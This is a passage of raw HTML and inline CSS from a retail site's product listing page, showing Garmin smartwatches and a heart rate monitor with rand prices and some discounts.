1ftbl6y">.css-1ftbl6y{width:200px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}@media screen and (min-width: 48em){.css-1ftbl6y{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div direction="row" align="center" class="css-1ftbl6y"><style data-emotion="css 1heyaqi">.css-1heyaqi{font-family:Inter;color:#595D5F;font-size:var(--chakra-fontSizes-xs);padding-top:10px;padding-bottom:10px;line-height:19px;text-transform:uppercase;margin-right:16px;}@media screen and (min-width: 48em){.css-1heyaqi{margin-right:24px;}}</style><p class="chakra-text css-1heyaqi" data-selenium-id="plp-product-count">63<!-- --> Products</p></div><style data-emotion="css nxayr">.css-nxayr{-webkit-flex:1;-ms-flex:1;flex:1;display:none;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}@media screen and (min-width: 48em){.css-nxayr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div direction="row" align="center" class="css-nxayr"><style data-emotion="css 2imjyh">.css-2imjyh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}</style><div class="chakra-wrap css-2imjyh" data-testid="sf-selected-refinements"><style data-emotion="css e2jt4s">.css-e2jt4s{--chakra-wrap-x-spacing:0.5rem;--chakra-wrap-y-spacing:0.5rem;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-e2jt4s>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-e2jt4s"></ul></div></div><style data-emotion="css 56a70q">.css-56a70q{width:200px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;}</style><div class="css-56a70q"><style data-emotion="css 19g6y5n">.css-19g6y5n{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:14px;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-xs);-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;background:var(--chakra-colors-blue-500);color:#101111;background-color:var(--chakra-colors-transparent);font-family:Inter;letter-spacing:0.24px;text-transform:uppercase;min-height:36px;padding-top:8px;padding-bottom:8px;margin-left:16px;}.css-19g6y5n:focus,.css-19g6y5n[data-focus]{background-color:var(--chakra-colors-transparent);}.css-19g6y5n[disabled],.css-19g6y5n[aria-disabled=true],.css-19g6y5n[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:var(--chakra-colors-red-300);}.css-19g6y5n:hover,.css-19g6y5n[data-hover]{background-color:var(--chakra-colors-transparent);}.css-19g6y5n:active,.css-19g6y5n[data-active]{background-color:var(--chakra-colors-transparent);}@media screen and (min-width: 48em){.css-19g6y5n{margin-left:24px;}}</style><button type="button" class="chakra-button css-19g6y5n" data-selenium-id="plp-sort-button">Sort<style data-emotion="css 1hzyiq5">.css-1hzyiq5{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;}</style><span class="chakra-button__icon css-1hzyiq5"><style data-emotion="css 1859rr9">.css-1859rr9{width:var(--chakra-sizes-4);height:var(--chakra-sizes-4);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1859rr9" aria-hidden="true"><use role="presentation" xlink:href="#sort"></use></svg></span></button><button type="button" class="chakra-button css-19g6y5n" data-selenium-id="plp-filter-button"><div class="css-0">Filter</div><span class="chakra-button__icon css-1hzyiq5"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1859rr9" aria-hidden="true"><use role="presentation" xlink:href="#filter-v2"></use></svg></span></button></div></div></div><style data-emotion="css za52j9">.css-za52j9{width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;}</style><div class="css-za52j9"><style data-emotion="css 1ntpm9l">.css-1ntpm9l{display:grid;grid-column-gap:var(--chakra-space-6);grid-template-columns:1fr;}@media screen and (min-width: 48em){.css-1ntpm9l{grid-template-columns:1fr;}}</style><div class="css-1ntpm9l"><style data-emotion="css 1hbms5">.css-1hbms5{padding-bottom:var(--chakra-space-12);}</style><div class="css-1hbms5"><style data-emotion="css f7qc2d">.css-f7qc2d{display:grid;grid-row-gap:12px;grid-column-gap:12px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media screen and (min-width: 48em){.css-f7qc2d{grid-template-columns:repeat(4, minmax(0, 1fr));}}</style><div data-selenium-id="plp-product-grid" class="css-f7qc2d"><style data-emotion="css 18icsov">.css-18icsov{position:relative;background:initial;padding-bottom:0px;}</style><div class="gtm-product-tile css-18icsov" data-product-id="107720907-C69" data-gtm-item="{&quot;item_id&quot;:&quot;107720907-C69&quot;,&quot;item_name&quot;:&quot;Garmin Vivoactive 6 Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Green&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:7999}" data-testid="sf-product-tile-107720907-C69" data-selenium-id="plp-product-tile-107720907-C69"><style data-emotion="css 79elbk">.css-79elbk{position:relative;}</style><div class="css-79elbk"><style data-emotion="css f4h6uy">.css-f4h6uy{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;}.css-f4h6uy:hover,.css-f4h6uy[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-f4h6uy:focus,.css-f4h6uy[data-focus]{box-shadow:var(--chakra-shadows-outline);}</style><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-vivoactive-6-smartwatch/107720907-C69.html"><style data-emotion="css 1xqf84l">.css-1xqf84l{position:relative;padding-top:0px;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;}</style><div class="css-1xqf84l"><style data-emotion="css kfh9h6">.css-kfh9h6{position:relative;padding-bottom:0px;}.css-kfh9h6>*:not(style){overflow:hidden;position:absolute;top:0px;right:0px;bottom:0px;left:0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;}.css-kfh9h6>img,.css-kfh9h6>video{object-fit:cover;}.css-kfh9h6::before{height:0px;content:"";display:block;padding-bottom:125%;}</style><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><style data-emotion="css yxfylf animation-y6v469">.css-yxfylf{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.css-yxfylf::before,.css-yxfylf::after,.css-yxfylf *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-yxfylf"></div></div><style data-emotion="css wf2sen">.css-wf2sen{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:8px;position:absolute;bottom:0px;left:0px;width:100%;gap:4px;z-index:2;}@media screen and (min-width: 48em){.css-wf2sen{padding-right:90px;}}</style><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><style data-emotion="css 1xjyyrs">.css-1xjyyrs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:12px;-webkit-padding-start:8px;padding-inline-start:8px;-webkit-padding-end:8px;padding-inline-end:8px;min-height:28px;padding-top:4px;padding-bottom:4px;font-family:var(--chakra-fonts-CUM-primary);color:#101111;font-style:normal;letter-spacing:0.72px;text-transform:uppercase;background-color:var(--chakra-colors-white);-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;border:var(--chakra-borders-1px);border-color:#101111;right:8px;bottom:8px;z-index:3;pointer-events:all;}.css-1xjyyrs:focus,.css-1xjyyrs[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1xjyyrs[disabled],.css-1xjyyrs[aria-disabled=true],.css-1xjyyrs[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);color:#A1A8AD;border-color:#A1A8AD;}.css-1xjyyrs:hover,.css-1xjyyrs[data-hover]{cursor:pointer;z-index:3;background-color:var(--chakra-colors-CUM-primary);border-color:var(--chakra-colors-CUM-primary);color:var(--chakra-colors-white);}.css-1xjyyrs:hover .chakra-icon,.css-1xjyyrs[data-hover] .chakra-icon{color:var(--chakra-colors-white);}.css-1xjyyrs:active,.css-1xjyyrs[data-active]{background:#94080A;border-color:#94080A;}</style><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><style data-emotion="css iv7v1o">.css-iv7v1o{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-margin-end:4px;margin-inline-end:4px;}</style><span class="chakra-button__icon css-iv7v1o"><style data-emotion="css 14ugt6n">.css-14ugt6n{width:16px;height:16px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:#101111;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><style data-emotion="css 1053trz">.css-1053trz{padding:8px;padding-bottom:0px;padding-top:0px;min-height:60px;margin-top:16px;}@media screen and (min-width: 48em){.css-1053trz{min-height:85px;}}@media screen and (min-width: 62em){.css-1053trz{margin-top:20px;}}</style><div class="css-1053trz"><a display="block" href="/products/garmin-vivoactive-6-smartwatch/107720907-C69.html" text-decoration="none" _hover="[object Object]"><style data-emotion="css 1ruzovv">.css-1ruzovv{font-size:12px;line-height:19px;margin-bottom:4px;text-transform:uppercase;font-weight:800;letter-spacing:0.56px;color:#101111;}@media screen and (min-width: 48em){.css-1ruzovv{font-size:14px;}}</style><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Vivoactive 6 Smartwatch</p></a><style data-emotion="css 70qvj9">.css-70qvj9{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}</style><div class="css-70qvj9"><style data-emotion="css 1ozaodi">.css-1ozaodi{font-weight:600;font-size:12px;line-height:19px;color:#101111;}@media screen and (min-width: 48em){.css-1ozaodi{font-size:14px;}}</style><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 7,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107720907-C01" data-gtm-item="{&quot;item_id&quot;:&quot;107720907-C01&quot;,&quot;item_name&quot;:&quot;Garmin Vivoactive 6 Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:7999}" data-testid="sf-product-tile-107720907-C01" data-selenium-id="plp-product-tile-107720907-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-vivoactive-6-smartwatch/107720907-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-vivoactive-6-smartwatch/107720907-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Vivoactive 6 Smartwatch</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 7,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107720907-C13" data-gtm-item="{&quot;item_id&quot;:&quot;107720907-C13&quot;,&quot;item_name&quot;:&quot;Garmin Vivoactive 6 Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Bone&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:7999}" data-testid="sf-product-tile-107720907-C13" data-selenium-id="plp-product-tile-107720907-C13"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-vivoactive-6-smartwatch/107720907-C13.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-vivoactive-6-smartwatch/107720907-C13.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Vivoactive 6 Smartwatch</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 7,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="103965311-C09" data-gtm-item="{&quot;item_id&quot;:&quot;103965311-C09&quot;,&quot;item_name&quot;:&quot;Garmin Forerunner 265 Music Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;White&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:11499}" data-testid="sf-product-tile-103965311-C09" data-selenium-id="plp-product-tile-103965311-C09"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-forerunner-265-music-smartwatch/103965311-C09.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-forerunner-265-music-smartwatch/103965311-C09.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Forerunner 265 Music Smartwatch</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 11,499.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="103965311-C01" data-gtm-item="{&quot;item_id&quot;:&quot;103965311-C01&quot;,&quot;item_name&quot;:&quot;Garmin Forerunner 265 Music Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:11499}" data-testid="sf-product-tile-103965311-C01" data-selenium-id="plp-product-tile-103965311-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-forerunner-265-music-smartwatch/103965311-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-forerunner-265-music-smartwatch/103965311-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Forerunner 265 Music Smartwatch</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 11,499.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="105380487-C01" data-gtm-item="{&quot;item_id&quot;:&quot;105380487-C01&quot;,&quot;item_name&quot;:&quot;Garmin HRM Fit Heart Rate Monitor&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:2999}" data-testid="sf-product-tile-105380487-C01" data-selenium-id="plp-product-tile-105380487-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-hrm-fit-heart-rate-monitor/105380487-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-hrm-fit-heart-rate-monitor/105380487-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin HRM Fit Heart Rate Monitor</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 2,999.00</p><style data-emotion="css 6wfr8h">.css-6wfr8h{font-weight:400;-webkit-text-decoration:line-through;text-decoration:line-through;font-size:12px;line-height:19px;color:#A1A8AD;margin-left:8px;}@media screen and (min-width: 48em){.css-6wfr8h{font-size:14px;}}</style><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 3,999.00</p><style data-emotion="css l8pyir">.css-l8pyir{font-weight:600;font-size:12px;line-height:19px;color:#94080A;margin-left:8px;}@media screen and (min-width: 48em){.css-l8pyir{font-size:14px;}}</style><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->25<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="103965311-C67" data-gtm-item="{&quot;item_id&quot;:&quot;103965311-C67&quot;,&quot;item_name&quot;:&quot;Garmin Forerunner 265 Music Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Aqua&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:9499}" data-testid="sf-product-tile-103965311-C67" data-selenium-id="plp-product-tile-103965311-C67"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-forerunner-265-music-smartwatch/103965311-C67.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-forerunner-265-music-smartwatch/103965311-C67.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Forerunner 265 Music Smartwatch</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 9,499.00</p><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 11,499.00</p><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->17<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="103980163-C01" data-gtm-item="{&quot;item_id&quot;:&quot;103980163-C01&quot;,&quot;item_name&quot;:&quot;Garmin Forerunner 265S Music Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:10999}" data-testid="sf-product-tile-103980163-C01" data-selenium-id="plp-product-tile-103980163-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-forerunner-265s-music-smartwatch/103980163-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-forerunner-265s-music-smartwatch/103980163-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Forerunner 265S Music Smartwatch</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 10,999.00</p><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 11,499.00</p><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->4<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106595509-C94" data-gtm-item="{&quot;item_id&quot;:&quot;106595509-C94&quot;,&quot;item_name&quot;:&quot;Garmin Fenix 8 Sapphire 47mm GPS Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Orange&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:26999}" data-testid="sf-product-tile-106595509-C94" data-selenium-id="plp-product-tile-106595509-C94"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-fenix-8-sapphire-47mm-gps-smartwatch-/106595509-C94.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-fenix-8-sapphire-47mm-gps-smartwatch-/106595509-C94.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Fenix 8 Sapphire 47mm GPS Smartwatch </p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 26,999.00</p></div><style data-emotion="css 1p2zrxa">.css-1p2zrxa{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}</style><div class="css-1p2zrxa"><style data-emotion="css 